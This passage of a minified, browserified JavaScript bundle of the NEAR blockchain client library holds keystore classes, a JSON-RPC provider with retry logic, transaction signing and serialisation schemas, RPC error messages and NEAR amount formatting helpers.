                "props": {
                    "account_id": ""
                }
            },
            "TxExecutionError": {
                "name": "TxExecutionError",
                "subtypes": [
                    "ActionError",
                    "InvalidTxError"
                ],
                "props": {}
            },
            "UnsuitableStakingKey": {
                "name": "UnsuitableStakingKey",
                "subtypes": [],
                "props": {
                    "public_key": ""
                }
            },
            "Closed": {
                "name": "Closed",
                "subtypes": [],
                "props": {}
            },
            "InternalError": {
                "name": "InternalError",
                "subtypes": [],
                "props": {}
            },
            "ServerError": {
                "name": "ServerError",
                "subtypes": [
                    "TxExecutionError",
                    "Timeout",
                    "Closed",
                    "InternalError"
                ],
                "props": {}
            },
            "Timeout": {
                "name": "Timeout",
                "subtypes": [],
                "props": {}
            }
        }
    }
    
    },{}],11:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.MergeKeyStore=exports.BrowserLocalStorageKeyStore=exports.InMemoryKeyStore=exports.KeyStore=void 0;const keystore_1=require("./keystore");Object.defineProperty(exports,"KeyStore",{enumerable:!0,get:function(){return keystore_1.KeyStore}});const in_memory_key_store_1=require("./in_memory_key_store");Object.defineProperty(exports,"InMemoryKeyStore",{enumerable:!0,get:function(){return in_memory_key_store_1.InMemoryKeyStore}});const browser_local_storage_key_store_1=require("./browser_local_storage_key_store");Object.defineProperty(exports,"BrowserLocalStorageKeyStore",{enumerable:!0,get:function(){return browser_local_storage_key_store_1.BrowserLocalStorageKeyStore}});const merge_key_store_1=require("./merge_key_store");Object.defineProperty(exports,"MergeKeyStore",{enumerable:!0,get:function(){return merge_key_store_1.MergeKeyStore}});
    
    },{"./browser_local_storage_key_store":12,"./in_memory_key_store":13,"./keystore":14,"./merge_key_store":15}],12:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.BrowserLocalStorageKeyStore=void 0;const keystore_1=require("./keystore"),key_pair_1=require("../utils/key_pair"),LOCAL_STORAGE_KEY_PREFIX="near-api-js:keystore:";class BrowserLocalStorageKeyStore extends keystore_1.KeyStore{constructor(e=window.localStorage,t=LOCAL_STORAGE_KEY_PREFIX){super(),this.localStorage=e,this.prefix=t}async setKey(e,t,r){this.localStorage.setItem(this.storageKeyForSecretKey(e,t),r.toString())}async getKey(e,t){const r=this.localStorage.getItem(this.storageKeyForSecretKey(e,t));return r?key_pair_1.KeyPair.fromString(r):null}async removeKey(e,t){this.localStorage.removeItem(this.storageKeyForSecretKey(e,t))}async clear(){for(const e of this.storageKeys())e.startsWith(this.prefix)&&this.localStorage.removeItem(e)}async getNetworks(){const e=new Set;for(const t of this.storageKeys())if(t.startsWith(this.prefix)){const r=t.substring(this.prefix.length).split(":");e.add(r[1])}return Array.from(e.values())}async getAccounts(e){const t=new Array;for(const r of this.storageKeys())if(r.startsWith(this.prefix)){const s=r.substring(this.prefix.length).split(":");s[1]===e&&t.push(s[0])}return t}storageKeyForSecretKey(e,t){return`${this.prefix}${t}:${e}`}*storageKeys(){for(let e=0;e<this.localStorage.length;e++)yield this.localStorage.key(e)}}exports.BrowserLocalStorageKeyStore=BrowserLocalStorageKeyStore;
    
    },{"../utils/key_pair":28,"./keystore":14}],13:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.InMemoryKeyStore=void 0;const keystore_1=require("./keystore"),key_pair_1=require("../utils/key_pair");class InMemoryKeyStore extends keystore_1.KeyStore{constructor(){super(),this.keys={}}async setKey(e,t,r){this.keys[`${t}:${e}`]=r.toString()}async getKey(e,t){const r=this.keys[`${t}:${e}`];return r?key_pair_1.KeyPair.fromString(r):null}async removeKey(e,t){delete this.keys[`${t}:${e}`]}async clear(){this.keys={}}async getNetworks(){const e=new Set;return Object.keys(this.keys).forEach(t=>{const r=t.split(":");e.add(r[1])}),Array.from(e.values())}async getAccounts(e){const t=new Array;return Object.keys(this.keys).forEach(r=>{const s=r.split(":");s[s.length-1]===e&&t.push(s.slice(0,s.length-1).join(":"))}),t}toString(){return"InMemoryKeyStore"}}exports.InMemoryKeyStore=InMemoryKeyStore;
    
    },{"../utils/key_pair":28,"./keystore":14}],14:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.KeyStore=void 0;class KeyStore{}exports.KeyStore=KeyStore;
    
    },{}],15:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.MergeKeyStore=void 0;const keystore_1=require("./keystore");class MergeKeyStore extends keystore_1.KeyStore{constructor(e,t={writeKeyStoreIndex:0}){super(),this.options=t,this.keyStores=e}async setKey(e,t,r){await this.keyStores[this.options.writeKeyStoreIndex].setKey(e,t,r)}async getKey(e,t){for(const r of this.keyStores){const o=await r.getKey(e,t);if(o)return o}return null}async removeKey(e,t){for(const r of this.keyStores)await r.removeKey(e,t)}async clear(){for(const e of this.keyStores)await e.clear()}async getNetworks(){const e=new Set;for(const t of this.keyStores)for(const r of await t.getNetworks())e.add(r);return Array.from(e)}async getAccounts(e){const t=new Set;for(const r of this.keyStores)for(const o of await r.getAccounts(e))t.add(o);return Array.from(t)}toString(){return`MergeKeyStore(${this.keyStores.join(", ")})`}}exports.MergeKeyStore=MergeKeyStore;
    
    },{"./keystore":14}],16:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(n){return n&&n.__esModule?n:{default:n}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.Near=void 0;const bn_js_1=__importDefault(require("bn.js")),account_1=require("./account"),connection_1=require("./connection"),contract_1=require("./contract"),account_creator_1=require("./account_creator");class Near{constructor(n){if(this.config=n,this.connection=connection_1.Connection.fromConfig({networkId:n.networkId,provider:{type:"JsonRpcProvider",args:{url:n.nodeUrl}},signer:n.signer||{type:"InMemorySigner",keyStore:n.keyStore||n.deps.keyStore}}),n.masterAccount){const t=n.initialBalance?new bn_js_1.default(n.initialBalance):new bn_js_1.default("500000000000000000000000000");this.accountCreator=new account_creator_1.LocalAccountCreator(new account_1.Account(this.connection,n.masterAccount),t)}else n.helperUrl?this.accountCreator=new account_creator_1.UrlAccountCreator(this.connection,n.helperUrl):this.accountCreator=null}async account(n){return new account_1.Account(this.connection,n)}async createAccount(n,t){if(!this.accountCreator)throw new Error("Must specify account creator, either via masterAccount or helperUrl configuration settings.");return await this.accountCreator.createAccount(n,t),new account_1.Account(this.connection,n)}async loadContract(n,t){const e=new account_1.Account(this.connection,t.sender);return new contract_1.Contract(e,n,t)}async sendTokens(n,t,e){console.warn("near.sendTokens is deprecated. Use `yourAccount.sendMoney` instead.");const c=new account_1.Account(this.connection,t);return(await c.sendMoney(e,n)).transaction_outcome.id}}exports.Near=Near;
    
    },{"./account":2,"./account_creator":3,"./connection":8,"./contract":9,"bn.js":36}],17:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ErrorContext=exports.TypedError=exports.getTransactionLastResult=exports.FinalExecutionStatusBasic=exports.JsonRpcProvider=exports.Provider=void 0;const provider_1=require("./provider");Object.defineProperty(exports,"Provider",{enumerable:!0,get:function(){return provider_1.Provider}}),Object.defineProperty(exports,"getTransactionLastResult",{enumerable:!0,get:function(){return provider_1.getTransactionLastResult}}),Object.defineProperty(exports,"FinalExecutionStatusBasic",{enumerable:!0,get:function(){return provider_1.FinalExecutionStatusBasic}});const json_rpc_provider_1=require("./json-rpc-provider");Object.defineProperty(exports,"JsonRpcProvider",{enumerable:!0,get:function(){return json_rpc_provider_1.JsonRpcProvider}}),Object.defineProperty(exports,"TypedError",{enumerable:!0,get:function(){return json_rpc_provider_1.TypedError}}),Object.defineProperty(exports,"ErrorContext",{enumerable:!0,get:function(){return json_rpc_provider_1.ErrorContext}});
    
    },{"./json-rpc-provider":18,"./provider":19}],18:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.JsonRpcProvider=exports.ErrorContext=exports.TypedError=void 0;const depd_1=__importDefault(require("depd")),provider_1=require("./provider"),web_1=require("../utils/web"),errors_1=require("../utils/errors");Object.defineProperty(exports,"TypedError",{enumerable:!0,get:function(){return errors_1.TypedError}}),Object.defineProperty(exports,"ErrorContext",{enumerable:!0,get:function(){return errors_1.ErrorContext}});const borsh_1=require("borsh"),exponential_backoff_1=__importDefault(require("../utils/exponential-backoff")),rpc_errors_1=require("../utils/rpc_errors"),REQUEST_RETRY_NUMBER=12,REQUEST_RETRY_WAIT=500,REQUEST_RETRY_WAIT_BACKOFF=1.5;let _nextId=123;class JsonRpcProvider extends provider_1.Provider{constructor(e){super(),this.connection={url:e}}async status(){return this.sendJsonRpc("status",[])}async sendTransaction(e){const r=e.encode();return this.sendJsonRpc("broadcast_tx_commit",[Buffer.from(r).toString("base64")])}async sendTransactionAsync(e){const r=e.encode();return this.sendJsonRpc("broadcast_tx_async",[Buffer.from(r).toString("base64")])}async txStatus(e,r){return"string"==typeof e?this.txStatusString(e,r):this.txStatusUint8Array(e,r)}async txStatusUint8Array(e,r){return this.sendJsonRpc("tx",[borsh_1.baseEncode(e),r])}async txStatusString(e,r){return this.sendJsonRpc("tx",[e,r])}async txStatusReceipts(e,r){return this.sendJsonRpc("EXPERIMENTAL_tx_status",[borsh_1.baseEncode(e),r])}async query(...e){let r;if(1===e.length)r=await this.sendJsonRpc("query",e[0]);else{const[t,s]=e;r=await this.sendJsonRpc("query",[t,s])}if(r&&r.error)throw new errors_1.TypedError(`Querying ${e} failed: ${r.error}.\n${JSON.stringify(r,null,2)}`,rpc_errors_1.getErrorTypeFromErrorMessage(r.error));return r}async block(e){const{finality:r}=e;let{blockId:t}=e;if("object"!=typeof e){depd_1.default("JsonRpcProvider.block(blockId)")("use `block({ blockId })` or `block({ finality })` instead"),t=e}return this.sendJsonRpc("block",{block_id:t,finality:r})}async blockChanges(e){const{finality:r}=e,{blockId:t}=e;return this.sendJsonRpc("EXPERIMENTAL_changes_in_block",{block_id:t,finality:r})}async chunk(e){return this.sendJsonRpc("chunk",[e])}async validators(e){return this.sendJsonRpc("validators",[e])}async experimental_genesisConfig(){return depd_1.default("JsonRpcProvider.experimental_protocolConfig({ sync_checkpoint: 'genesis' })")("use `experimental_protocolConfig` to fetch the up-to-date or genesis protocol config explicitly"),await this.sendJsonRpc("EXPERIMENTAL_protocol_config",{sync_checkpoint:"genesis"})}async experimental_protocolConfig(e){return await this.sendJsonRpc("EXPERIMENTAL_protocol_config",e)}async experimental_lightClientProof(e){return depd_1.default("JsonRpcProvider.experimental_lightClientProof(request)")("use `lightClientProof` instead"),await this.lightClientProof(e)}async lightClientProof(e){return await this.sendJsonRpc("EXPERIMENTAL_light_client_proof",e)}async accessKeyChanges(e,r){const{finality:t}=r,{blockId:s}=r;return this.sendJsonRpc("EXPERIMENTAL_changes",{changes_type:"all_access_key_changes",account_ids:e,block_id:s,finality:t})}async singleAccessKeyChanges(e,r){const{finality:t}=r,{blockId:s}=r;return this.sendJsonRpc("EXPERIMENTAL_changes",{changes_type:"single_access_key_changes",keys:e,block_id:s,finality:t})}async accountChanges(e,r){const{finality:t}=r,{blockId:s}=r;return this.sendJsonRpc("EXPERIMENTAL_changes",{changes_type:"account_changes",account_ids:e,block_id:s,finality:t})}async contractStateChanges(e,r,t=""){const{finality:s}=r,{blockId:o}=r;return this.sendJsonRpc("EXPERIMENTAL_changes",{changes_type:"data_changes",account_ids:e,key_prefix_base64:t,block_id:o,finality:s})}async contractCodeChanges(e,r){const{finality:t}=r,{blockId:s}=r;return this.sendJsonRpc("EXPERIMENTAL_changes",{changes_type:"contract_code_changes",account_ids:e,block_id:s,finality:t})}async gasPrice(e){return await this.sendJsonRpc("gas_price",[e])}async sendJsonRpc(e,r){const t=await exponential_backoff_1.default(REQUEST_RETRY_WAIT,REQUEST_RETRY_NUMBER,REQUEST_RETRY_WAIT_BACKOFF,async()=>{try{const t={method:e,params:r,id:_nextId++,jsonrpc:"2.0"},s=await web_1.fetchJson(this.connection,JSON.stringify(t));if(s.error){if("object"==typeof s.error.data){if("string"==typeof s.error.data.error_message&&"string"==typeof s.error.data.error_type)throw new errors_1.TypedError(s.error.data.error_message,s.error.data.error_type);throw rpc_errors_1.parseRpcError(s.error.data)}{const e=`[${s.error.code}] ${s.error.message}: ${s.error.data}`;if("Timeout"===s.error.data||e.includes("Timeout error")||e.includes("query has timed out"))throw new errors_1.TypedError(e,"TimeoutError");throw new errors_1.TypedError(e,rpc_errors_1.getErrorTypeFromErrorMessage(s.error.data))}}return s.result}catch(t){if("TimeoutError"===t.type)return console.warn(`Retrying request to ${e} as it has timed out`,r),null;throw t}});if(!t)throw new errors_1.TypedError(`Exceeded ${REQUEST_RETRY_NUMBER} attempts for request to ${e}.`,"RetriesExceeded");return t}}exports.JsonRpcProvider=JsonRpcProvider;
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"../utils/errors":24,"../utils/exponential-backoff":25,"../utils/rpc_errors":29,"../utils/web":31,"./provider":19,"borsh":37,"buffer":40,"depd":46}],19:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var ExecutionStatusBasic,FinalExecutionStatusBasic,IdType;Object.defineProperty(exports,"__esModule",{value:!0}),exports.getTransactionLastResult=exports.Provider=exports.IdType=exports.FinalExecutionStatusBasic=exports.ExecutionStatusBasic=void 0,function(t){t.Unknown="Unknown",t.Pending="Pending",t.Failure="Failure"}(ExecutionStatusBasic=exports.ExecutionStatusBasic||(exports.ExecutionStatusBasic={})),function(t){t.NotStarted="NotStarted",t.Started="Started",t.Failure="Failure"}(FinalExecutionStatusBasic=exports.FinalExecutionStatusBasic||(exports.FinalExecutionStatusBasic={})),function(t){t.Transaction="transaction",t.Receipt="receipt"}(IdType=exports.IdType||(exports.IdType={}));class Provider{}function getTransactionLastResult(t){if("object"==typeof t.status&&"string"==typeof t.status.SuccessValue){const e=Buffer.from(t.status.SuccessValue,"base64").toString();try{return JSON.parse(e)}catch(t){return e}}return null}exports.Provider=Provider,exports.getTransactionLastResult=getTransactionLastResult;
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"buffer":40}],20:[function(require,module,exports){
    module.exports={
        "GasLimitExceeded": "Exceeded the maximum amount of gas allowed to burn per contract",
        "MethodEmptyName": "Method name is empty",
        "WasmerCompileError": "Wasmer compilation error: {{msg}}",
        "GuestPanic": "Smart contract panicked: {{panic_msg}}",
        "Memory": "Error creating Wasm memory",
        "GasExceeded": "Exceeded the prepaid gas",
        "MethodUTF8Error": "Method name is not valid UTF8 string",
        "BadUTF16": "String encoding is bad UTF-16 sequence",
        "WasmTrap": "WebAssembly trap: {{msg}}",
        "GasInstrumentation": "Gas instrumentation failed or contract has denied instructions.",
        "InvalidPromiseIndex": "{{promise_idx}} does not correspond to existing promises",
        "InvalidPromiseResultIndex": "Accessed invalid promise result index: {{result_idx}}",
        "Deserialization": "Error happened while deserializing the module",
        "MethodNotFound": "Contract method is not found",
        "InvalidRegisterId": "Accessed invalid register id: {{register_id}}",
        "InvalidReceiptIndex": "VM Logic returned an invalid receipt index: {{receipt_index}}",
        "EmptyMethodName": "Method name is empty in contract call",
        "CannotReturnJointPromise": "Returning joint promise is currently prohibited",
        "StackHeightInstrumentation": "Stack instrumentation failed",
        "CodeDoesNotExist": "Cannot find contract code for account {{account_id}}",
        "MethodInvalidSignature": "Invalid method signature",
        "IntegerOverflow": "Integer overflow happened during contract execution",
        "MemoryAccessViolation": "MemoryAccessViolation",
        "InvalidIteratorIndex": "Iterator index {{iterator_index}} does not exist",
        "IteratorWasInvalidated": "Iterator {{iterator_index}} was invalidated after its creation by performing a mutable operation on trie",
        "InvalidAccountId": "VM Logic returned an invalid account id",
        "Serialization": "Error happened while serializing the module",
        "CannotAppendActionToJointPromise": "Actions can only be appended to non-joint promise.",
        "InternalMemoryDeclared": "Internal memory declaration has been found in the module",
        "Instantiate": "Error happened during instantiation",
        "ProhibitedInView": "{{method_name}} is not allowed in view calls",
        "InvalidMethodName": "VM Logic returned an invalid method name",
        "BadUTF8": "String encoding is bad UTF-8 sequence",
        "BalanceExceeded": "Exceeded the account balance",
        "LinkError": "Wasm contract link error: {{msg}}",
        "InvalidPublicKey": "VM Logic provided an invalid public key",
        "ActorNoPermission": "Actor {{actor_id}} doesn't have permission to account {{account_id}} to complete the action",
        "LackBalanceForState": "The account {{account_id}} wouldn't have enough balance to cover storage, required to have {{amount}} yoctoNEAR more",
        "ReceiverMismatch": "Wrong AccessKey used for transaction: transaction is sent to receiver_id={{tx_receiver}}, but is signed with function call access key that restricted to only use with receiver_id={{ak_receiver}}. Either change receiver_id in your transaction or switch to use a FullAccessKey.",
        "CostOverflow": "Transaction gas or balance cost is too high",
        "InvalidSignature": "Transaction is not signed with the given public key",
        "AccessKeyNotFound": "Signer \"{{account_id}}\" doesn't have access key with the given public_key {{public_key}}",
        "NotEnoughBalance": "Sender {{signer_id}} does not have enough balance {{#formatNear}}{{balance}}{{/formatNear}} for operation costing {{#formatNear}}{{cost}}{{/formatNear}}",
        "NotEnoughAllowance": "Access Key {account_id}:{public_key} does not have enough balance {{#formatNear}}{{allowance}}{{/formatNear}} for transaction costing {{#formatNear}}{{cost}}{{/formatNear}}",
        "Expired": "Transaction has expired",
        "DeleteAccountStaking": "Account {{account_id}} is staking and can not be deleted",
        "SignerDoesNotExist": "Signer {{signer_id}} does not exist",
        "TriesToStake": "Account {{account_id}} tried to stake {{#formatNear}}{{stake}}{{/formatNear}}, but has staked {{#formatNear}}{{locked}}{{/formatNear}} and only has {{#formatNear}}{{balance}}{{/formatNear}}",
        "AddKeyAlreadyExists": "The public key {{public_key}} is already used for an existing access key",
        "InvalidSigner": "Invalid signer account ID {{signer_id}} according to requirements",
        "CreateAccountNotAllowed": "The new account_id {{account_id}} can't be created by {{predecessor_id}}",
        "RequiresFullAccess": "The transaction contains more then one action, but it was signed with an access key which allows transaction to apply only one specific action. To apply more then one actions TX must be signed with a full access key",
        "TriesToUnstake": "Account {{account_id}} is not yet staked, but tried to unstake",
        "InvalidNonce": "Transaction nonce {{tx_nonce}} must be larger than nonce of the used access key {{ak_nonce}}",
        "AccountAlreadyExists": "Can't create a new account {{account_id}}, because it already exists",
        "InvalidChain": "Transaction parent block hash doesn't belong to the current chain",
        "AccountDoesNotExist": "Can't complete the action because account {{account_id}} doesn't exist",
        "MethodNameMismatch": "Transaction method name {{method_name}} isn't allowed by the access key",
        "DeleteAccountHasRent": "Account {{account_id}} can't be deleted. It has {{#formatNear}}{{balance}}{{/formatNear}}, which is enough to cover the rent",
        "DeleteAccountHasEnoughBalance": "Account {{account_id}} can't be deleted. It has {{#formatNear}}{{balance}}{{/formatNear}}, which is enough to cover it's storage",
        "InvalidReceiver": "Invalid receiver account ID {{receiver_id}} according to requirements",
        "DeleteKeyDoesNotExist": "Account {{account_id}} tries to remove an access key that doesn't exist",
        "Timeout": "Timeout exceeded",
        "Closed": "Connection closed"
    }
    
    },{}],21:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.InMemorySigner=exports.Signer=void 0;const js_sha256_1=__importDefault(require("js-sha256")),key_pair_1=require("./utils/key_pair"),in_memory_key_store_1=require("./key_stores/in_memory_key_store");class Signer{}exports.Signer=Signer;class InMemorySigner extends Signer{constructor(e){super(),this.keyStore=e}static async fromKeyPair(e,r,t){const n=new in_memory_key_store_1.InMemoryKeyStore;return await n.setKey(e,r,t),new InMemorySigner(n)}async createKey(e,r){const t=key_pair_1.KeyPair.fromRandom("ed25519");return await this.keyStore.setKey(r,e,t),t.getPublicKey()}async getPublicKey(e,r){const t=await this.keyStore.getKey(r,e);return null===t?null:t.getPublicKey()}async signMessage(e,r,t){const n=new Uint8Array(js_sha256_1.default.sha256.array(e));if(!r)throw new Error("InMemorySigner requires provided account id");const i=await this.keyStore.getKey(t,r);if(null===i)throw new Error(`Key for ${r} not found in ${t}`);return i.sign(n)}toString(){return`InMemorySigner(${this.keyStore})`}}exports.InMemorySigner=InMemorySigner;
    
    },{"./key_stores/in_memory_key_store":13,"./utils/key_pair":28,"js-sha256":60}],22:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var __importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.signTransaction=exports.createTransaction=exports.SCHEMA=exports.Action=exports.SignedTransaction=exports.Transaction=exports.Signature=exports.deleteAccount=exports.deleteKey=exports.addKey=exports.stake=exports.transfer=exports.functionCall=exports.deployContract=exports.createAccount=exports.DeleteAccount=exports.DeleteKey=exports.AddKey=exports.Stake=exports.Transfer=exports.FunctionCall=exports.DeployContract=exports.CreateAccount=exports.IAction=exports.functionCallAccessKey=exports.fullAccessKey=exports.AccessKey=exports.AccessKeyPermission=exports.FullAccessPermission=exports.FunctionCallPermission=void 0;const js_sha256_1=__importDefault(require("js-sha256")),enums_1=require("./utils/enums"),borsh_1=require("borsh"),key_pair_1=require("./utils/key_pair");class FunctionCallPermission extends enums_1.Assignable{}exports.FunctionCallPermission=FunctionCallPermission;class FullAccessPermission extends enums_1.Assignable{}exports.FullAccessPermission=FullAccessPermission;class AccessKeyPermission extends enums_1.Enum{}exports.AccessKeyPermission=AccessKeyPermission;class AccessKey extends enums_1.Assignable{}function fullAccessKey(){return new AccessKey({nonce:0,permission:new AccessKeyPermission({fullAccess:new FullAccessPermission({})})})}function functionCallAccessKey(e,s,t){return new AccessKey({nonce:0,permission:new AccessKeyPermission({functionCall:new FunctionCallPermission({receiverId:e,allowance:t,methodNames:s})})})}exports.AccessKey=AccessKey,exports.fullAccessKey=fullAccessKey,exports.functionCallAccessKey=functionCallAccessKey;class IAction extends enums_1.Assignable{}exports.IAction=IAction;class CreateAccount extends IAction{}exports.CreateAccount=CreateAccount;class DeployContract extends IAction{}exports.DeployContract=DeployContract;class FunctionCall extends IAction{}exports.FunctionCall=FunctionCall;class Transfer extends IAction{}exports.Transfer=Transfer;class Stake extends IAction{}exports.Stake=Stake;class AddKey extends IAction{}exports.AddKey=AddKey;class DeleteKey extends IAction{}exports.DeleteKey=DeleteKey;class DeleteAccount extends IAction{}function createAccount(){return new Action({createAccount:new CreateAccount({})})}function deployContract(e){return new Action({deployContract:new DeployContract({code:e})})}function functionCall(e,s,t,n){const c=s,r=void 0!==c.byteLength&&c.byteLength===c.length?s:Buffer.from(JSON.stringify(s));return new Action({functionCall:new FunctionCall({methodName:e,args:r,gas:t,deposit:n})})}function transfer(e){return new Action({transfer:new Transfer({deposit:e})})}function stake(e,s){return new Action({stake:new Stake({stake:e,publicKey:s})})}function addKey(e,s){return new Action({addKey:new AddKey({publicKey:e,accessKey:s})})}function deleteKey(e){return new Action({deleteKey:new DeleteKey({publicKey:e})})}function deleteAccount(e){return new Action({deleteAccount:new DeleteAccount({beneficiaryId:e})})}exports.DeleteAccount=DeleteAccount,exports.createAccount=createAccount,exports.deployContract=deployContract,exports.functionCall=functionCall,exports.transfer=transfer,exports.stake=stake,exports.addKey=addKey,exports.deleteKey=deleteKey,exports.deleteAccount=deleteAccount;class Signature extends enums_1.Assignable{}exports.Signature=Signature;class Transaction extends enums_1.Assignable{encode(){return borsh_1.serialize(exports.SCHEMA,this)}static decode(e){return borsh_1.deserialize(exports.SCHEMA,Transaction,e)}}exports.Transaction=Transaction;class SignedTransaction extends enums_1.Assignable{encode(){return borsh_1.serialize(exports.SCHEMA,this)}static decode(e){return borsh_1.deserialize(exports.SCHEMA,SignedTransaction,e)}}exports.SignedTransaction=SignedTransaction;class Action extends enums_1.Enum{}function createTransaction(e,s,t,n,c,r){return new Transaction({signerId:e,publicKey:s,nonce:n,receiverId:t,actions:c,blockHash:r})}async function signTransactionObject(e,s,t,n){const c=borsh_1.serialize(exports.SCHEMA,e),r=new Uint8Array(js_sha256_1.default.sha256.array(c)),i=await s.signMessage(c,t,n);return[r,new SignedTransaction({transaction:e,signature:new Signature({keyType:e.publicKey.keyType,data:i.signature})})]}async function signTransaction(...e){if(e[0].constructor===Transaction){const[s,t,n,c]=e;return signTransactionObject(s,t,n,c)}{const[s,t,n,c,r,i,o]=e;return signTransactionObject(createTransaction(i,await r.getPublicKey(i,o),s,t,n,c),r,i,o)}}exports.Action=Action,exports.SCHEMA=new Map([[Signature,{kind:"struct",fields:[["keyType","u8"],["data",[64]]]}],[SignedTransaction,{kind:"struct",fields:[["transaction",Transaction],["signature",Signature]]}],[Transaction,{kind:"struct",fields:[["signerId","string"],["publicKey",key_pair_1.PublicKey],["nonce","u64"],["receiverId","string"],["blockHash",[32]],["actions",[Action]]]}],[key_pair_1.PublicKey,{kind:"struct",fields:[["keyType","u8"],["data",[32]]]}],[AccessKey,{kind:"struct",fields:[["nonce","u64"],["permission",AccessKeyPermission]]}],[AccessKeyPermission,{kind:"enum",field:"enum",values:[["functionCall",FunctionCallPermission],["fullAccess",FullAccessPermission]]}],[FunctionCallPermission,{kind:"struct",fields:[["allowance",{kind:"option",type:"u128"}],["receiverId","string"],["methodNames",["string"]]]}],[FullAccessPermission,{kind:"struct",fields:[]}],[Action,{kind:"enum",field:"enum",values:[["createAccount",CreateAccount],["deployContract",DeployContract],["functionCall",FunctionCall],["transfer",Transfer],["stake",Stake],["addKey",AddKey],["deleteKey",DeleteKey],["deleteAccount",DeleteAccount]]}],[CreateAccount,{kind:"struct",fields:[]}],[DeployContract,{kind:"struct",fields:[["code",["u8"]]]}],[FunctionCall,{kind:"struct",fields:[["methodName","string"],["args",["u8"]],["gas","u64"],["deposit","u128"]]}],[Transfer,{kind:"struct",fields:[["deposit","u128"]]}],[Stake,{kind:"struct",fields:[["stake","u128"],["publicKey",key_pair_1.PublicKey]]}],[AddKey,{kind:"struct",fields:[["publicKey",key_pair_1.PublicKey],["accessKey",AccessKey]]}],[DeleteKey,{kind:"struct",fields:[["publicKey",key_pair_1.PublicKey]]}],[DeleteAccount,{kind:"struct",fields:[["beneficiaryId","string"]]}]]),exports.createTransaction=createTransaction,exports.signTransaction=signTransaction;
    
    }).call(this)}).call(this,require("buffer").Buffer)
    },{"./utils/enums":23,"./utils/key_pair":28,"borsh":37,"buffer":40,"js-sha256":60}],23:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.Assignable=exports.Enum=void 0;class Enum{constructor(e){if(1!==Object.keys(e).length)throw new Error("Enum can only take single value");Object.keys(e).map(s=>{this[s]=e[s],this.enum=s})}}exports.Enum=Enum;class Assignable{constructor(e){Object.keys(e).map(s=>{this[s]=e[s]})}}exports.Assignable=Assignable;
    
    },{}],24:[function(require,module,exports){
    "use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.ErrorContext=exports.TypedError=exports.ArgumentTypeError=exports.PositionalArgsError=void 0;class PositionalArgsError extends Error{constructor(){super("Contract method calls expect named arguments wrapped in object, e.g. { argName1: argValue1, argName2: argValue2 }")}}exports.PositionalArgsError=PositionalArgsError;class ArgumentTypeError extends Error{constructor(r,e,t){super(`Expected ${e} for '${r}' argument, but got '${JSON.stringify(t)}'`)}}exports.ArgumentTypeError=ArgumentTypeError;class TypedError extends Error{constructor(r,e,t){super(r),this.type=e||"UntypedError",this.context=t}}exports.TypedError=TypedError;class ErrorContext{constructor(r){this.transactionHash=r}}exports.ErrorContext=ErrorContext;
    
    },{}],25:[function(require,module,exports){
    "use strict";async function exponentialBackoff(e,t,n,o){let r=e;for(let e=0;e<t;e++){const e=await o();if(e)return e;await sleep(r),r*=n}return null}function sleep(e){return new Promise(t=>setTimeout(t,e))}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=exponentialBackoff;
    
    },{}],26:[function(require,module,exports){
    "use strict";var __importDefault=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.parseNearAmount=exports.formatNearAmount=exports.NEAR_NOMINATION=exports.NEAR_NOMINATION_EXP=void 0;const bn_js_1=__importDefault(require("bn.js"));exports.NEAR_NOMINATION_EXP=24,exports.NEAR_NOMINATION=new bn_js_1.default("10",10).pow(new bn_js_1.default(exports.NEAR_NOMINATION_EXP,10));const ROUNDING_OFFSETS=[],BN10=new bn_js_1.default(10);for(let t=0,e=new bn_js_1.default(5);t<exports.NEAR_NOMINATION_EXP;t++,e=e.mul(BN10))ROUNDING_OFFSETS[t]=e;function formatNearAmount(t,e=exports.NEAR_NOMINATION_EXP){const r=new bn_js_1.default(t,10);if(e!==exports.NEAR_NOMINATION_EXP){const t=exports.NEAR_NOMINATION_EXP-e-1;t>0&&r.iadd(ROUNDING_OFFSETS[t])}const N=(t=r.toString()).substring(0,t.length-exports.NEAR_NOMINATION_EXP)||"0",n=t.substring(t.length-exports.NEAR_NOMINATION_EXP).padStart(exports.NEAR_NOMINATION_EXP,"0").substring(0,e);return trimTrailingZeroes(`${formatWithCommas(N)}.${n}`)}function parseNearAmount(t){if(!t)return null;const e=(t=cleanupAmount(t)).split("."),r=e[0],N=e[1]||"";if(e.length>2||N.length>exports.NEAR_NOMINATION_EXP)throw new Error(`Cannot parse '${t}' as NEAR amount`);return trimLeadingZeroes(r+N.padEnd(exports.NEAR_NOMINATION_EXP,"0"))}function cleanupAmount(t){return t.replace(/,/g,"").trim()}function trimTrailingZeroes(t){return t.replace(/\.?0*$/,"")}function trimLeadingZeroes(t){return""===(t=t.replace(/^0+/,""))?"0":t}function formatWithCommas(t){const e=/(-?\d+)(\d{3})/;for(;e.test(t);)t=t.replace(e,"$1,$2");return t}exports.formatNearAmount=formatNearAmount,exports.parseNearAmount=parseNearAmount;
    
    },{"bn.js":36}],27:[function(require,module,exports){
